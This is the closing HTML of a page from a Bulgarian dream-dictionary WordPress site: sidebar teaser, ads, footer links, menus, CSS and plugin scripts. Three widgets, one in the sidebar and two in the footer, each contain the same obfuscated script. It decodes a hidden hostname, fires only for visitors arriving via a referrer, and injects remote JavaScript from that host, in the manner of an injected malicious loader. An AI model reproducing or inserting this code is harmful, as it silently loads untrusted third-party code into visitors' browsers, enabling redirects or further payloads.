sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div></aside><aside id="block-31" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
</div>

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"4155","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"d3dcc63ecc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
